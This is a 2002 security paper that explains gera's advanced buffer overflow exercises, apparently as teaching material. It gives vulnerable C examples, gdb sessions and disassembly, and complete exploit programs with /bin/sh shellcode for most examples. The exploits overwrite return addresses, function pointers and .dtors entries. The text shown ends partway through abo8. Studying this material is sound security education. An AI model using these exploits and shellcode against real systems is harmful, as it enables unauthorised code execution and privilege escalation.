# Vulnerabilities in your code – Advanced Buffer Overflows

**Title:** Vulnerabilities in your code – Advanced Buffer Overflows
**Version:** 1.2
**Updated:** October 31, 2002

©CoreSecurity Team 2002. All rights reserved. **http://www.core-sec.com**

The authors reserve the right not to be responsible for the correctness, completeness or quality of information provided in this paper. Liability claims regarding damage caused by the use of any information provided, including any kind of information that is incomplete or incorrect, will therefore be rejected.

The CoreSecurity Team reserves the right to change this document without notice.## *Table of Contents*

*Introduction ........................................3*
*Abo1.c ..............................................4*
*Abo2.c ..............................................7*
*Abo3.c ..............................................9*
*Abo4.c ..............................................12*
*Abo5.c ..............................................16*
*Abo6.c ..............................................19*
*Abo7.c ..............................................21*
*Abo8.c ..............................................23*
*Abo9.c ..............................................24*
*Abo10.c .............................................29*
*Conclusion ..........................................32*
*References ..........................................33*## *Introduction*

In this paper, CoreSecurity will underline some of the most common mistakes made by programmers in their software written in C programming language. The vulnerabilities that will be discussed are advanced buffer overflows (ABO), presented as ten examples by gera[1]. We will try to pinpoint the exact location of vulnerabilities in the code, why these types of errors are dangerous, and provide exploit for each found vulnerability. It should be considered that the environment in which we conducted our tests is a Linux Slackware 8.0 server (IA32) with compiler GNU GCC 2.95.3:

```
user@CoreLabs:~$ uname -a
Linux CoreLabs 2.4.5 #31 SMP Sat Mar 2 03:04:23 EET 2002 i586 unknown
user@CoreLabs:~$ gcc -v
Reading specs from /usr/lib/gcc-lib/i386-slackware-linux/2.95.3/specs
gcc version 2.95.3 20010315 (release)
user@CoreLabs:~$ cat /proc/cpuinfo
processor       : 0
vendor_id       : GenuineIntel
cpu family      : 5
model           : 2
model name      : Pentium 75 - 200
user@CoreLabs:~$
```

We assume that reader is experienced in C programming language, and has basic knowledge of stack and heap overflows, GOT etc. In this paper, we will not provide any information about how these types of exploitation work. If not familiar, please take a look at references provided at the end of this paper.

This paper may be updated in the future to contain information about exploitation of advanced buffer overflows is other architectures/operating systems. Always refer to the most recent version, which can be downloaded from our website: **www.core-sec.com**.

Feel free to send any question and comments to our email at: **info@core-sec.com.**

[1] Gera, "Insecure Programming by Example"## *Analysis of abo1.c*

The source code of this example is:

```
/* abo1.c                                                  *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* Dumb example to let you get introduced...               */

int main(int argv,char **argc) {
        char buf[256];

        strcpy(buf,argc[1]);
}
```

This is a classical example of stack buffer overflow.[2] This code is really very easy to exploit, it's just to get started. However, we will use it to present a technique that is known for some time now but not many people seems to use it. Let's do the debugging:

```
user@CoreLabs:~/gera$ gcc abo1.c -o abo1 -ggdb
user@CoreLabs:~/gera$ gdb ./abo1
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "A" x 264'`
Starting program: /home/user/gera/abo1 `perl -e 'printf "A" x 264'`
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r
eax            0xbffff7ec       -1073743892
ecx            0xfffffd7c       -644
edx            0xbffffb78       -1073742984
ebx            0x4012ba58       1074969176
esp            0xbffff8f4       0xbffff8f4
ebp            0x41414141       0x41414141
esi            0x40015d64       1073831268
edi            0xbffff954       -1073743532
eip            0x41414141       0x41414141
eflags         0x10286  66182
(gdb) bt
#0  0x41414141 in ?? ()
Cannot access memory at address 0x41414141
 (gdb)q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```

[2] Aleph One, "Smashing The Stack For Fun And Profit"First on the stack is pushed the return address. Next saved ESP is pushed. Then local variable buf[256] is placed onto the stack. Our goal is to overwrite the return address. Buffer supplied to abo1, that is long at least 256 + 4 + 4 = 264 bytes can do that. The last four bytes (which will overwrite the return address) must contain the address of a shellcode.

0xbfffffff → four NULL bytes
0xbffffffa → Name of the program
shellcode
Address of the shellcode → Environment variables and arguments passed to program (not interesting for exploitation)
4 bytes { Return Address
4 bytes { Saved ESP
buf[256]
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA

Stack grows this way

buffer is overflowed this way up

However there is a small problem with shellcode address. Most of exploits would put it in the same buffer that overwrites the return address. Under different circumstances, the address of the shellcode will vary due to more or less environment variables or arguments that are being pushed onto the stack when vulnerable program is started. We will use a technique first published by Murat[3]. If target system is a Linux and we place shellcode string as last environment variable, its address can be easily calculated:

**shellcode_addr = 0xbffffffa - strlen(name_of_program) – strlen(shellcode)**

Take a look at the diagram of the stack on the left. It should clear things a bit.

So here is the actual exploit for abo1.c

```
/*
** exp1.c
** Coded by CoreSecurity – info@core-sec.com
**/

#include <string.h>
#include <unistd.h>

#define BUFSIZE 264 + 1

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
```

[3] Murat, “Buffer Overflows Demystified”```
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int  main(void) {

        char *env[3] = {shellcode, NULL};
        char evil_buffer[BUFSIZE];
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo1");

        /* Constructing the buffer */
        p = evil_buffer;
        memset(p, 'A', 260);    // Some junk
        p += 260;

        *((void **)p) = (void *) (ret);
        p += 4;
        *p= '\0';

        execle("/home/user/gera/abo1", "abo1", evil_buffer, NULL, env);
}
```## *Analysis of abo2.c*

The source code of this example is:

```
/* abo2.c                                                  *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* This is a tricky example to make you think              *
 * and give you some help on the next one                  */

int main(int argv,char **argc) {
        char buf[256];

        strcpy(buf,argc[1]);
        exit(1);
}
```

Lets debug it and see what is the difference from abo1.c.

```
user@CoreLabs:~/gera$ gcc abo2.c -o abo2 -ggdb
user@CoreLabs:~/gera$ gdb ./abo2
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "A" x 264'`
Starting program: /home/user/gera/abo2 `perl -e 'printf "A" x 264'`

Program exited with code 01.
(gdb) disass main
Dump of assembler code for function main:
0x8048430 <main>:       push   %ebp
0x8048431 <main+1>:     mov    %esp,%ebp
0x8048433 <main+3>:     sub    $0x108,%esp
0x8048439 <main+9>:     add    $0xfffffff8,%esp
0x804843c <main+12>:    mov    0xc(%ebp),%eax
0x804843f <main+15>:    add    $0x4,%eax
0x8048442 <main+18>:    mov    (%eax),%edx
0x8048444 <main+20>:    push   %edx
0x8048445 <main+21>:    lea    0xffffff00(%ebp),%eax
0x804844b <main+27>:    push   %eax
0x804844c <main+28>:    call   0x8048334 <strcpy>
0x8048451 <main+33>:    add    $0x10,%esp
0x8048454 <main+36>:    add    $0xfffffff4,%esp
0x8048457 <main+39>:    push   $0x1
0x8048459 <main+41>:    call   0x8048324 <exit>
0x804845e <main+46>:    add    $0x10,%esp
0x8048461 <main+49>:    leave
0x8048462 <main+50>:    ret
End of assembler dump.
(gdb) q
```Even after supplying a long enough string that will overwrite return address, program exits normally. This is because of exit() call that is just after the strcpy() call. If there weren't such a call, the program would execute the instructions at **`0x8048461`** and **`0x8048462`**. This would lead to executing the instructions the return address points to (which we control). However no instructions after the exit() call is executed since this call takes care of program termination.

It is possible however to cause a local DoS attack when supplying a long enough string that will fill all the stack up to the address **`0xbfffffff`**.### *Analysis of abo3.c*

The source code of this example is:

```
/* abo3.c                                                      *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* This'll prepare you for The Next Step                       */

int main(int argv,char **argc) {
        extern system,puts;
        void (*fn)(char*)=(void(*)(char*))&system;
        char buf[256];

        fn=(void(*)(char*))&puts;
        strcpy(buf,argc[1]);
        fn(argc[2]);
        exit(1);
}
```

At first glimpse, it seems quite obfuscated. This example takes two strings as arguments. The first is copied in buffer and the second is printed to stdout. If first argument is long more that 256 bytes, it will overwrite something. Debug will show exactly what.

```
user@CoreLabs:~/gera$ gcc abo3.c -o abo3 -ggdb
user@CoreLabs:~/gera$ gdb ./abo3
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
arewelcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "B" x 260'` A
Starting program: /home/user/gera/abo3 `perl -e 'printf "B" x 260'` A

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) disass main
Dump of assembler code for function main:
0x8048490 <main>:       push   %ebp
0x8048491 <main+1>:     mov    %esp,%ebp
0x8048493 <main+3>:     sub    $0x114,%esp
0x8048499 <main+9>:     push   %ebx
0x804849a <main+10>:    movl   $0x804834c,0xfffffffc(%ebp)
0x80484a1 <main+17>:    movl   $0x804835c,0xfffffffc(%ebp)
0x80484a8 <main+24>:    add    $0xfffffff8,%esp
0x80484ab <main+27>:    mov    0xc(%ebp),%eax
0x80484ae <main+30>:    add    $0x4,%eax
0x80484b1 <main+33>:    mov    (%eax),%edx
0x80484b3 <main+35>:    push   %edx
0x80484b4 <main+36>:    lea    0xfffffefc(%ebp),%eax
0x80484ba <main+42>:    push   %eax
0x80484bb <main+43>:    call   0x804839c <strcpy>
``````
0x80484c0 <main+48>:    add    $0x10,%esp
0x80484c3 <main+51>:    add    $0xfffffff4,%esp
0x80484c6 <main+54>:    mov    0xc(%ebp),%eax
0x80484c9 <main+57>:    add    $0x8,%eax
0x80484cc <main+60>:    mov    (%eax),%edx
0x80484ce <main+62>:    push   %edx
0x80484cf <main+63>:    mov    0xfffffffc(%ebp),%ebx
0x80484d2 <main+66>:    call   *%ebx
0x80484d4 <main+68>:    add    $0x10,%esp
0x80484d7 <main+71>:    add    $0xfffffff4,%esp
0x80484da <main+74>:    push   $0x1
0x80484dc <main+76>:    call   0x804838c <exit>
0x80484e1 <main+81>:    add    $0x10,%esp
0x80484e4 <main+84>:    mov    0xfffffee8(%ebp),%ebx
0x80484ea <main+90>:    leave
0x80484eb <main+91>:    ret
End of assembler dump.
(gdb) q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```

In order to successfully exploit this example, attacker must not allow execution of system call exit() at address **0x080484dc**. Since the address of function fn() is pushed on the stack (at **0x080484a1**) just before buf[256] it can be overwritten and will be executed at **0x080484d2** before exit().

4 bytes { Address of fn() | buf[256] | BBBBBBBB BBBBBBBB BBBBBBBB BBBBBBBB — Stack grows this way ↓ — buffer is overflowed this way up ↑

This exploit may seem like the exploit from first example. However there is one main difference that should be spotted. Here we overflow address of a function that is executed in the program flow, not return address.

Exploit may look like this:

```
/*
** exp3.c
** Coded by CoreSecurity – info@core-sec.com
**/

#include <string.h>
#include <unistd.h>

#define BUFSIZE 261

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
``````
int  main(void) {
        char *env[3] = {shellcode, NULL};
        char evil_buffer[BUFSIZE];
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo3");

        /* Constructing the buffer */
        p = evil_buffer;
        memset(p, 'B', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (ret);
        p += 4;
        *p = '\0';

        /* Two arguments are passed to vulnerable program */
        execle("/home/user/gera/abo3", "abo3", evil_buffer, "A", NULL,env);
}
```## *Analysis of abo4.c*

The source code of this example is:

```
/* abo4.c                                                     *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* After this one, the next is just an Eureka! away          */

extern system,puts;
void (*fn)(char*)=(void(*)(char*))&system;

int main(int argv,char **argc) {
        char *pbuf=malloc(strlen(argc[2])+1);
        char buf[256];

        fn=(void(*)(char*))&puts;
        strcpy(buf,argc[1]);
        strcpy(pbuf,argc[2]);
        fn(argc[3]);
        while(1);
}
```

From attackers point of view the program is same with previous example. The difference however is that the address of fn() is not located on the stack anymore. Since this function is declared before main(), its address is now located exactly in .data section.

```
user@CoreLabs:~/gera$ gcc abo4.c -o abo4 -ggdb
abo4.c: In function `main':
abo4.c:10: warning: initialization makes pointer from integer without a
cast
user@CoreLabs:~/gera$ gdb ./abo4
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
arewelcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "A" x 260'` BBBB CCCC
Starting program: /home/user/gera/abo4 `perl -e 'printf "A" x 260'` BB CC

Program received signal SIGSEGV, Segmentation fault.
strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffffb6e
"BBBB") at ../sysdeps/generic/strcpy.c:40
40      ../sysdeps/generic/strcpy.c: No such file or directory.
(gdb) disass main
Dump of assembler code for function main:
0x80484d0 <main>:       push   %ebp
0x80484d1 <main+1>:     mov    %esp,%ebp
0x80484d3 <main+3>:     sub    $0x114,%esp
0x80484d9 <main+9>:     push   %ebx
0x80484da <main+10>:    add    $0xfffffff4,%esp
0x80484dd <main+13>:    add    $0xfffffff4,%esp
``````
0x80484e0 <main+16>:    mov     0xc(%ebp),%eax
0x80484e3 <main+19>:    add     $0x8,%eax
0x80484e6 <main+22>:    mov     (%eax),%edx
0x80484e8 <main+24>:    push    %edx
0x80484e9 <main+25>:    call    0x80483b4 <strlen>
0x80484ee <main+30>:    add     $0x10,%esp
0x80484f1 <main+33>:    mov     %eax,%eax
0x80484f3 <main+35>:    lea     0x1(%eax),%edx
0x80484f6 <main+38>:    push    %edx
0x80484f7 <main+39>:    call    0x8048394 <malloc>
0x80484fc <main+44>:    add     $0x10,%esp
0x80484ff <main+47>:    mov     %eax,%eax
0x8048501 <main+49>:    mov     %eax,0xfffffffc(%ebp)
0x8048504 <main+52>:    movl    $0x8048384,0x80495cc
0x804850e <main+62>:    add     $0xfffffff8,%esp
0x8048511 <main+65>:    mov     0xc(%ebp),%eax
0x8048514 <main+68>:    add     $0x4,%eax
0x8048517 <main+71>:    mov     (%eax),%edx
0x8048519 <main+73>:    push    %edx
0x804851a <main+74>:    lea     0xfffffefc(%ebp),%eax
0x8048520 <main+80>:    push    %eax
0x8048521 <main+81>:    call    0x80483d4 <strcpy>
0x8048526 <main+86>:    add     $0x10,%esp
0x8048529 <main+89>:    add     $0xfffffff8,%esp
0x804852c <main+92>:    mov     0xc(%ebp),%eax
0x804852f <main+95>:    add     $0x8,%eax
0x8048532 <main+98>:    mov     (%eax),%edx
0x8048534 <main+100>:   push    %edx
0x8048535 <main+101>:   mov     0xfffffffc(%ebp),%eax
0x8048538 <main+104>:   push    %eax
0x8048539 <main+105>:   call    0x80483d4 <strcpy>
0x804853e <main+110>:   add     $0x10,%esp
0x8048541 <main+113>:   add     $0xfffffff4,%esp
0x8048544 <main+116>:   mov     0xc(%ebp),%eax
0x8048547 <main+119>:   add     $0xc,%eax
0x804854a <main+122>:   mov     (%eax),%edx
0x804854c <main+124>:   push    %edx
0x804854d <main+125>:   mov     0x80495cc,%ebx
0x8048553 <main+131>:   call    *%ebx
0x8048555 <main+133>:   add     $0x10,%esp
0x8048558 <main+136>:   jmp     0x8048560 <main+144>
0x804855a <main+138>:   jmp     0x8048562 <main+146>
0x804855c <main+140>:   lea     0x0(%esi,1),%esi
0x8048560 <main+144>:   jmp     0x8048558 <main+136>
0x8048562 <main+146>:   mov     0xfffffee8(%ebp),%ebx
0x8048568 <main+152>:   leave
0x8048569 <main+153>:   ret
End of assembler dump.
(gdb) main inf sec
Exec file: `/home/user/gera/abo4', file type elf32-i386.
[Some part of output was removed. It's not needed anyway]
      0x080482e4->0x080482ec at 0x000002e4: .rel.dyn
      0x080482ec->0x0804832c at 0x000002ec: .rel.plt
      0x0804832c->0x08048351 at 0x0000032c: .init
      0x08048354->0x080483e4 at 0x00000354: .plt
      0x080483f0->0x0804859c at 0x000003f0: .text
      0x0804859c->0x080485b8 at 0x0000059c: .fini
``````
       0x080485b8->0x080485c0 at 0x000005b8: .rodata
       0x080495c0->0x080495d0 at 0x000005c0: .data
       0x080495d0->0x08049618 at 0x000005d0: .eh_frame
       0x08049618->0x080496e0 at 0x00000618: .dynamic
       0x080496e0->0x080496e8 at 0x000006e0: .ctors
       0x080496e8->0x080496f0 at 0x000006e8: .dtors
       0x080496f0->0x08049720 at 0x000006f0: .got
       0x08049720->0x08049738 at 0x00000720: .bss
[Some part of output was removed. It's not needed anyway]
(gdb) x/x 0x080495cc
0x80495cc <force_to_data>:      0x08048384
(gdb) x/x 0x08048384
0x8048384 <puts>:       0x970425ff
(gdb)
0x8048388 <puts+4>:     0x10680804
(gdb)
0x804838c <puts+8>:     0xe9000000
(gdb) q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```

Example segfaulted because we overwrote (with first strcpy()) pointer to dynamically allocated buffer **pbuf** (it happens to be just before **buf[256]**). Now attacker can control second strcpy() to copy data from argc[2] anywhere he wants. Most probably he will choose to overflow address of fn() - **0x080495cc**. It points to puts() (see memory at **0x08048384**). Attacker will have to make it, to point to his shellcode in memory.

Exploit may look like this:

```
/*
** exp4.c
** Coded by CoreSecurity - info@core-sec.com
*/
``````
#include <string.h>
#include <unistd.h>

#define BUFSIZE1    261
#define BUFSIZE2    5
#define FN_ADDRESS  0x080495cc    /* Address of fn() */

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int  main(void) {

        char evil_buffer1[BUFSIZE1];
        char evil_buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo4");

        /* Constructing first buffer */
        p = evil_buffer1;
        memset(p, 'A', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (FN_ADDRESS);
        p += 4;
        *p = '\0';

        /* Constructing second buffer */
        p = evil_buffer2;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p = '\0';

        execle("/home/gera/user/abo4",  "abo4",  evil_buffer1,  evil_buffer2,
"A", NULL, env);
}
```## *Analysis of abo5.c*

The source code of this example is:

```
/* abo5.c                                                   *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* You take the blue pill, you wake up in your bed,     *
 *     and you believe what you want to believe         *
 * You take the red pill,                               *
 *     and I'll show you how deep goes the rabbit hole */

int main(int argv,char **argc) {
        char *pbuf=malloc(strlen(argc[2])+1);
        char buf[256];

        strcpy(buf,argc[1]);
        for (;*pbuf++=*(argc[2]++););
        exit(1);
}
```

A supplied buffer of 260 bytes will overwrite **`*pbuf`**. Thus attacker is now in control of both arguments of strcpy(). The question is "What can be overwritten?" This example has no internal function (unlike previous one). Possible solutions are three - address of **`.dtors`**[4] section (this destructor is called whenever a program is terminated, no matter by exit(), return() etc.), the address of exit() function in Global Offset Table, and address of __deregister_frame_info in GOT (again called upon program termination). All three should work. Addresses in GOT are:

```
user@CoreLabs:~/gera$ objdump -R ./abo5

./abo5:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
080496c4 R_386_GLOB_DAT    __gmon_start__
080496a8 R_386_JUMP_SLOT   __register_frame_info
080496ac R_386_JUMP_SLOT   malloc
080496b0 R_386_JUMP_SLOT   __deregister_frame_info
080496b4 R_386_JUMP_SLOT   strlen
080496b8 R_386_JUMP_SLOT   __libc_start_main
080496bc R_386_JUMP_SLOT   exit
080496c0 R_386_JUMP_SLOT   strcpy

user@CoreLabs:~/gera$
```

Address of .dtors sections that can be overwritten is:

```
user@CoreLabs:~/gera$ gdb ./abo5
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
```

[4] Juan M. Bello Rivas, "Overwriting the .dtors section"```
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) main inf sec
Exec file: `/home/user/gera/abo5', file type elf32-i386.
[Some part of output was removed. It's not needed anyway]
      0x08048308->0x0804832d at 0x00000308: .init
      0x08048330->0x080483b0 at 0x00000330: .plt
      0x080483b0->0x0804854c at 0x000003b0: .text
      0x0804854c->0x08048568 at 0x0000054c: .fini
      0x08048568->0x08048570 at 0x00000568: .rodata
      0x08049570->0x0804957c at 0x00000570: .data
      0x0804957c->0x080495c4 at 0x0000057c: .eh_frame
      0x080495c4->0x0804968c at 0x000005c4: .dynamic
      0x0804968c->0x08049694 at 0x0000068c: .ctors
      0x08049694->0x0804969c at 0x00000694: .dtors
      0x0804969c->0x080496c8 at 0x0000069c: .got
      0x080496c8->0x080496e0 at 0x000006c8: .bss
[Some part of output was removed. It's not needed anyway]
(gdb) x/x 0x08049694
0x8049694 <__DTOR_LIST__>:      0xffffffff
(gdb)
0x8049698 <__DTOR_END__>:       0x00000000
(gdb)
0x804969c <_GLOBAL_OFFSET_TABLE_>:      0x080495c4
(gdb)
0x80496a0 <_GLOBAL_OFFSET_TABLE_+4>:    0x0000000
(gdb) q
user@CoreLabs:~/gera$
```

The address that we are interested in overwriting (in **.dtors** section) is **0x08049698**. Stack diagram is pretty much the same as previous example so here we will not provide one. Exploit may look like this:

```
/*
** exp5.c
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
#include <unistd.h>

#define BUFSIZE1    261
#define BUFSIZE2    5
#define DTORS_ADDRESS  0x08049698   /* Address of .dtors section */
//#define DEREG_FRAME    0x080496b0   /* Address of __deregister_frame_info
in GOT */
//#define EXIT_ADDRESS   0x080496bc   /* Address of exit() entry in GOT */

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
``````c
int  main(void) {

        char evil_buffer1[BUFSIZE1];
        char evil_buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo5");

        /* Constructing first buffer */
        p = evil_buffer1;
        memset(p, 'A', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (DTORS_ADDRESS);
        p += 4;
        *p = '\0';

        /* Constructing second buffer */
        p = evil_buffer2;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p = '\0';

        execle("/home/user/gera/abo5", "abo5", evil_buffer1, evil_buffer2,
NULL, env);
}
```## *Analysis of abo6.c*

The source code of this example is:

```
/* abo6.c                                                    *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* return to me my love                                      */

int main(int argv,char **argc) {
        char *pbuf=malloc(strlen(argc[2])+1);
        char buf[256];

        strcpy(buf,argc[1]);
        strcpy(pbuf,argc[2]);
        while(1);
}
```

Very similar to abo5.c. Again attacker can have full control of second strcpy(), but what he should overwrite? This example has no internal functions after second strcpy(), nor any system function (not possible GOT table entry overwrite). Example doesn't even exits – while() loop keeps it running forever (not possible .dtors overwrite). The only chance the attacker has is to overwrite the return address (located after **buf[256]**)that is pushed onto the stack when second strcpy()is executed. That way, when finishing with it, example should execute the code at return address. This technique could be preformed to some of above examples too. However, it is more difficult to implement, since the position of return address in the stack vary, because of different count of environment variables pushed. Note that offset and return address of next exploit may need some tweaking.

0xbfffffff →

shellcode

Some data

addr. of pbuf

buf[256]

AAAAAAAA
AAAAAAAA

Some data

Return Address

Saved ESP

Buffers are overflowed this way

```
/*
** exp6.c
``````
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
#include <unistd.h>

#define BUFSIZE1    261
#define BUFSIZE2    60              /* Offcet */
#define RETURN_ADDRESS  0xbffffc5c

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int  main(void) {

        char evil_buffer1[BUFSIZE1];
        char evil_buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
        char *p;
        int i = 0;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo6");

        /* Constructing first buffer */
        p = evil_buffer1;
        memset(p, 'A', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (RETURN_ADDRESS);
        p += 4;
        *p = '\0';

        /* Constructing second buffer */

        p = evil_buffer2;

        for(i = 0; i < BUFSIZE2/4; i++) {
                *((void **)p) = (void *) (ret);
                p += 4;
                i++;
        }
        *p = '\0';


        execle("/home/user/gera/abo6",  "abo6",  evil_buffer1,  evil_buffer2,
NULL, env);
}
```### *Analysis of abo7.c*

The source code of this example is:

```
/* abo7.c                                                    *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* sometimes you can,       *
 * sometimes you don't      *
 * that's what life's about */

char buf[256]={1};

int main(int argv,char **argc) {
        strcpy(buf,argc[1]);
}
```

This is a typical example to demonstrate overflow in the heap and overwriting **`.dtors`**[4] section. However, this cannot be done because of compiler version. Debugging is this:

```
user@CoreLabs:~/gera$ gcc abo7.c -o abo7 -ggdb
user@CoreLabs:~/gera$ gdb ./abo7
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) main inf sec
Exec file: `/home/user/gera/abo7', file type elf32-i386.
[Some part of output was removed. It's not needed anyway]
      0x08048298->0x080482bd at 0x00000298: .init
      0x080482c0->0x08048310 at 0x000002c0: .plt
      0x08048310->0x0804843c at 0x00000310: .text
      0x0804843c->0x08048458 at 0x0000043c: .fini
      0x08048458->0x08048460 at 0x00000458: .rodata
      0x08049460->0x08049580 at 0x00000460: .data
      0x08049580->0x080495c0 at 0x00000580: .eh_frame
      0x080495c0->0x08049688 at 0x000005c0: .dynamic
      0x08049688->0x08049690 at 0x00000688: .ctors
      0x08049690->0x08049698 at 0x00000690: .dtors
      0x08049698->0x080496b8 at 0x00000698: .got
      0x080496b8->0x080496d0 at 0x000006b8: .bss
[Some part of output was removed. It's not needed anyway]
(gdb) q
user@CoreLabs:~/gera$
```

Since **`buf[256]`** is initialized at start, it is places in **`.data`** section. Attackers' goal is to overwrite **`.dtors`** section. But if he do this, he will also overwrite the **`.dynamic`** section.

[4] Juan M. Bello Rivas, "Overwriting the .dtors section"This is important because upon program termination this section holds data (dynamic linking information) that is read before **`.dtors`**. Attacker will only be able to segfault the example. Here is how heap look when a program is compiled with older version of GCC:

```
0x08048f88->0x08048fad at 0x00000f88: .init
0x08048fb0->0x08049420 at 0x00000fb0: .plt
0x08049420->0x0804f45c at 0x00001420: .text
0x0804f45c->0x0804f478 at 0x0000745c: .fini
0x0804f480->0x080523bc at 0x00007480: .rodata
0x080533bc->0x08053478 at 0x0000a3bc: .data
0x08053478->0x0805347c at 0x0000a478: .eh_frame
0x0805347c->0x08053484 at 0x0000a47c: .ctors
0x08053484->0x0805348c at 0x0000a484: .dtors
0x0805348c->0x080535b8 at 0x0000a48c: .got
0x080535b8->0x08053660 at 0x0000a5b8: .dynamic
0x08053660->0x08053660 at 0x0000a660: .sbss
0x08053660->0x08053908 at 0x0000a660: .bss
```

As you can see now the **`.dynamic`** section is located after the GOT. In this case the attacker will overwrite only **`.eh_frame`** and **`.ctors`** (important only at program startup) sections and exploitation will be successful.## *Analysis of abo8.c*

The source code of this example is:

```
/* abo8.c                                                     *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* spot the difference */



char buf[256];

int main(int argv,char **argc) {
        strcpy(buf,argc[1]);
}
```

This is the same example as previous one. The only difference is that **buf[256]** is not initialized at startup. Thus it is placed in **.bss** section.

```
user@CoreLabs:~/gera$ gcc abo8.c -o abo8 -ggdb
user@CoreLabs:~/gera$ gdb ./abo8
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) main inf sec
Exec file: `/home/user/gera/abo8', file type elf32-i386.
[Some part of output was removed. It's not needed anyway]
      0x08048298->0x080482bd at 0x00000298: .init
      0x080482c0->0x08048310 at 0x000002c0: .plt
      0x08048310->0x0804843c at 0x00000310: .text
      0x0804843c->0x08048458 at 0x0000043c: .fini
      0x08048458->0x08048460 at 0x00000458: .rodata
      0x08049460->0x0804946c at 0x00000460: .data
      0x0804946c->0x080494ac at 0x0000046c: .eh_frame
      0x080494ac->0x08049574 at 0x000004ac: .dynamic
      0x08049574->0x0804957c at 0x00000574: .ctors
      0x0804957c->0x08049584 at 0x0000057c: .dtors
      0x08049584->0x080495a4 at 0x00000584: .got
      0x080495c0->0x080496e0 at 0x000005c0: .bss
(gdb) q
